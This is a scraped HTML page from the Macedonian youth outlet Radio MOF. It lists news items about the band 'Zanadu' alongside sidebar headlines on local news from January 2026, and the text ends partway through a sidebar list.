				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/artan-lili-i-zanadu-utre-svirat-vo-mkc/" title="„Артан Лили“ и „Занаду“ утре свират во МКЦ" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2024/03/Artan-Lili-Zanadu-vo-MKC-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="„Артан Лили“ и „Занаду“ утре свират во МКЦ" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2024-03-07T11:00:03+01:00" itemprop="datePublished">07/03/2024 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/artan-lili-i-zanadu-utre-svirat-vo-mkc/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/artan-lili-i-zanadu-utre-svirat-vo-mkc/" title="„Артан Лили“ и „Занаду“ утре свират во МКЦ" itemprop="url">„Артан Лили“ и „Занаду“ утре свират во МКЦ</a></h2>
				
				<div class="excerpt"><p>Музичката програма на платформата „Силата ЕУ младите“ продолжува и овој петок на 8 март со&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-315255 post type-post status-publish format-standard has-post-thumbnail category-vesti category-muzika tag-zanadu tag-multikultivator tag-torta tag-charli" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/zanadu-charli-i-torta-vecher-na-prednovogodishna-zabava-vo-birtija-pab/" title="„Занаду“, Чарли и Торта вечер на предновогодишна забава во „Биртија паб“" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/12/413954738_10161482718668919_5683278835854142754_n-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="„Занаду“, Чарли и Торта вечер на предновогодишна забава во „Биртија паб“" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-12-27T10:28:55+01:00" itemprop="datePublished">27/12/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/zanadu-charli-i-torta-vecher-na-prednovogodishna-zabava-vo-birtija-pab/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/zanadu-charli-i-torta-vecher-na-prednovogodishna-zabava-vo-birtija-pab/" title="„Занаду“, Чарли и Торта вечер на предновогодишна забава во „Биртија паб“" itemprop="url">„Занаду“, Чарли и Торта вечер на предновогодишна забава во „Биртија паб“</a></h2>
				
				<div class="excerpt"><p>„Мултикултиватор“ вечерва (среда, 27 декември) од 21 часот организира предновогодишна забава во „Биртија паб“, каде&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-296152 post type-post status-publish format-standard has-post-thumbnail category-obrazovanieimladi category-vesti category-kultura tag-alternativna-scena tag-zanadu tag-luftanza tag-nezavisna-scena tag-nikola-jovanovikj tag-hajka" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-81"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#млади</a></span>
					
								
				
				<a href="https://www.radiomof.mk/intervju-nikola-jovanovikj-alternativnata-scena-ima-shto-da-pokazhe/" title="[Интервју] Никола Јовановиќ: Алтернативната сцена има што да (по)каже" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/03/5-1-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="[Интервју] Никола Јовановиќ: Алтернативната сцена има што да (по)каже" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-03-03T10:03:18+01:00" itemprop="datePublished">03/03/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/intervju-nikola-jovanovikj-alternativnata-scena-ima-shto-da-pokazhe/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/intervju-nikola-jovanovikj-alternativnata-scena-ima-shto-da-pokazhe/" title="[Интервју] Никола Јовановиќ: Алтернативната сцена има што да (по)каже" itemprop="url">[Интервју] Никола Јовановиќ: Алтернативната сцена има што да (по)каже</a></h2>
				
				<div class="excerpt"><p>Никола Јовановиќ е студент по графички дизајн. Јовановиќ е и млад фотограф што активно документира&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-290641 post type-post status-publish format-standard has-post-thumbnail category-vesti category-muzika tag-alternativna-muzika tag-bend tag-zanadu tag-intervh tag-makedonska-muzika tag-makedonska-muzichka-scena tag-mladi-bendovi tag-muzika" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/zanadu-za-muzika-primarna-e-idejata-se-ostanato-e-svoeviden-kompromis/" title="„Занаду“: За музика примарна е идејата, сè останато е своевиден компромис" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/12/IMG_20220823_215331_5761-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="„Занаду“: За музика примарна е идејата, сè останато е своевиден компромис" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-12-16T16:29:54+01:00" itemprop="datePublished">16/12/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/zanadu-za-muzika-primarna-e-idejata-se-ostanato-e-svoeviden-kompromis/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/zanadu-za-muzika-primarna-e-idejata-se-ostanato-e-svoeviden-kompromis/" title="„Занаду“: За музика примарна е идејата, сè останато е своевиден компромис" itemprop="url">„Занаду“: За музика примарна е идејата, сè останато е своевиден компромис</a></h2>
				
				<div class="excerpt"><p>Мелодии од соништа, рокенрол, тапани, штимани жици &#8211; вака звучи новиот албум на бендот „Занаду“&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-290374 post type-post status-publish format-standard has-post-thumbnail category-vesti category-muzika tag-alternativna-muzika tag-bend tag-zanadu tag-makedonska-muzika tag-makedonski-bendovi tag-mladi-muzichari" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/svirechka-promocija-na-debi-albumot-na-bendot-zanadu-vo-chetvrtok/" title="Свиречка промоција на деби албумот на бендот „Занаду“ во четврток" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/12/318976737_136526285892844_8273712006674330741_n-e1670922774868-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Свиречка промоција на деби албумот на бендот „Занаду“ во четврток" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-12-13T10:13:10+01:00" itemprop="datePublished">13/12/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/svirechka-promocija-na-debi-albumot-na-bendot-zanadu-vo-chetvrtok/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/svirechka-promocija-na-debi-albumot-na-bendot-zanadu-vo-chetvrtok/" title="Свиречка промоција на деби албумот на бендот „Занаду“ во четврток" itemprop="url">Свиречка промоција на деби албумот на бендот „Занаду“ во четврток</a></h2>
				
				<div class="excerpt"><p>Алтернативниот македонски бенд „Занаду“ најавува свиречка промоција на нивниот деби албум што ќе се одржи&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
